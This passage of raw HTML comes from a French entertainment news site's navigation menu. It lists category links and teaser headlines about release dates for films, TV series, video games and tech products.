class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
		<li id="menu-item-32765" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32765"><a href="https://releases.fr/sujets/wiki/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Wiki" data-url="https://releases.fr/sujets/wiki/" data-subtitle="Découvrez la catégorie &lt;em&gt;&lt;strong&gt;Biographie &amp; Wiki&lt;/strong&gt;&lt;/em&gt;, un voyage à travers les vies et actualités des personnalités les plus influentes. Des figures historiques aux stars du cinéma, des politiciens éminents aux inventeurs et scientifiques reconnus. Explorez leurs &lt;em&gt;biographies détaillées, dates clés, citations et restez à jour avec leurs actualités récentes&lt;/em&gt;. Plongez-vous dans le monde des grands et découvrez ce qui fait leur notoriété." data-count="76" data-tid="2080"  data-term="category">Wiki</a></li>
	</ul>
</li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-28678"><a href="https://releases.fr/sujets/animes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Animes" data-url="https://releases.fr/sujets/animes/" data-subtitle="" data-count="144" data-tid="2073"  data-term="category">Animes &#038; Mangas</a></li>
	<li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Pop Culture" data-url="https://releases.fr/sujets/pop-culture/" data-subtitle="Pop culture. Séries, jeux vidéo, SVOD, cinéma, phénomènes numériques, science-fiction, jeux de société : Releases partage avec vous l&#039;essentiel!" data-count="69" data-tid="64"  data-term="category">Pop Culture</a></li>
	<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20268"><a href="https://releases.fr/sujets/streaming/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Streaming" data-url="https://releases.fr/sujets/streaming/" data-subtitle="Releases est la destination de choix pour les personnes à la recherche de nouvelles, d&#039;informations, d&#039;articles, d&#039;annuaires et de mises à jour sur l&#039;industrie de la vidéo en streaming et en ligne. Restez à jour sur les dernières tendances et les événements marquants de l&#039;industrie grâce à notre plateforme. Trouvez toutes les informations dont vous avez besoin en matière de streaming et de vidéo en ligne sur Releases." data-count="90" data-tid="33"  data-term="category">Streaming</a></li>
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Programme TV" data-url="https://releases.fr/sujets/programme-tv/" data-subtitle="Consultez les &lt;strong&gt;sorties et nouveautés de ce soir&lt;/strong&gt; et retrouvez l&#039;actualité des émissions télé et séries Netflix, Amazon Prime Video, Salto, Disney Plus et MyCanal. Quel &lt;em&gt;programme&lt;/em&gt; regarder à la télé ? Trouvez rapidement une série, un match ou un film avec toute la TNT, maintenant et ce soir, gratuit et sans pub !" data-count="2" data-tid="34"  data-term="category">Programme TV</a></li>
	<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20264"><a href="https://releases.fr/sujets/divers/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Divers" data-url="https://releases.fr/sujets/divers/" data-subtitle="" data-count="7" data-tid="1"  data-term="category">Divers</a></li>
	<li id="menu-item-32766" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32766"><a href="https://releases.fr/sujets/sports/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Sports" data-url="https://releases.fr/sujets/sports/" data-subtitle="" data-count="20" data-tid="2083"  data-term="category">Sports</a></li>
</ul></div></div>
</li>
<li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/" data-ppp="3" data-tid="31"  data-term="category">Films</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20259" class="block-wrap-native block-wrap block-wrap-61 block-css-20259 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Films</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-500x333.jpg 500w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3.jpg 990w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72243 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-amazon-prime-video tag-date-de-sortie tag-film tag-films" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/" class="mask-img" title="l&#039;ombre d&#039;emily 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/">L&rsquo;ombre d&rsquo;Emily 2 : date de sortie, intrigue et casting pour un film à Capri</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72225 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-actus tag-date-de-sortie tag-films tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/" class="mask-img" title="La Passion du Christ 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="La Passion du Christ 2" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/">La Passion du Christ 2 : sortie, scénario et casting d&rsquo;une suite biblique renouvelée</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/" data-ppp="3" data-tid="32"  data-term="category">Séries TV</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20260" class="block-wrap-native block-wrap block-wrap-61 block-css-20260 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20260" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Séries TV</div><div class="block-subtitle font-1"><p>Découvrez quand seront diffusées les séries TV les plus attendues de l&rsquo;année 2023, ainsi que les séries en streaming les plus récents. Restez informé des dernières sorties et retours de vos séries préférées et soyez au courant des tendances les plus populaires. Ne manquez aucune première grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72247 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2119 tag-date-de-sortie tag-disney tag-saison-2 tag-serie tag-serie-televisee" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/" class="mask-img" title="daredevil born again saison 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/">Daredevil Born Again Saison 2 : Date de sortie, casting et enjeux de la nouvelle saison</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72240 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2096 tag-date-de-sortie tag-serie tag-serie-televisee" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/" class="mask-img" title="lol qui rit sort saison 5 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/">Date de sortie de LOL Qui Rit, saison 5 : calendrier et nouveautés à ne pas manquer</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71471 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-saison-3 tag-serie tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/" class="mask-img" title="classe-secret-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/">Date de sortie de la saison 3 de Classé Secret : tout ce qu&rsquo;il faut savoir !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/" data-ppp="3" data-tid="28"  data-term="category">Gaming</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20262" class="block-wrap-native block-wrap block-wrap-61 block-css-20262 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20262" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Gaming</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72235 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/oblivion-remastered-ps5/" class="mask-img" title="oblivion remastered sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/oblivion-remastered-ps5/">Oblivion Remastered sur PS5 : Graphismes améliorés, gameplay modernisé et édition Deluxe pour les fans</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/" data-ppp="3" data-tid="27"  data-term="category">Technologie</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20267" class="block-wrap-native block-wrap block-wrap-61 block-css-20267 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20267" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Technologie</div><div class="block-subtitle font-1"><p>Trouvez tout ce dont vous avez besoin en matière de nouvelles et de produits technologiques sur Releases. Découvrez les dernières sorties de jeux vidéo, de téléphones, d&rsquo;ordinateurs et bien plus encore. Explorez les derniers gadgets technologiques et produits de l&rsquo;Internet des objets. Notre rubrique Tech est mise à jour quotidiennement avec les dernières annonces et produits technologiques. Restez au courant des dernières tendances technologiques grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/date-de-sortie-airpods-4/" class="mask-img" title="date-de-sortie-airpods-4"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/date-de-sortie-airpods-4/">Date de sortie des AirPods 4 : caractéristiques et comparaisons révélées</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-2074 tag-actus tag-date-de-sortie tag-iphone tag-nouveautes tag-technologie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a 